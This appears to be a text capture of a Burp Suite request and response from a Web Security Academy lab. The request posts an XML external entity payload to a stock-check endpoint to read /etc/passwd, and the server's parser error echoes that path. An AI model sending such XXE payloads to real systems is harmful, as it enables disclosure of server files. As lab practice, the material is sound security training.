 1 × +
Send Cancel < > Burp AI Target: https://0a7d001e039e07ae80a3
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a7d001e039e07ae80a3dafa00a600c1.web-security-academy.net
3 Cookie: session=PZT7VdUtG620BupTjV998y1OysZXgGxL
4 Content-Length: 183
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a7d001e039e07ae80a3dafa00a600c1.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a7d001e039e07ae80a3dafa00a600c1.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE xxe [<!ENTITY % file SYSTEM "file:///etc/passwd"> %file;]>
22 <stockCheck>
<productId>
23 1
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 226
6
7 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: file:///etc/
passwd; lineNumber: 1; columnNumber: 1; The markup declarations contained or pointed
to by the document type declaration must be well-formed."
Search 0 highlights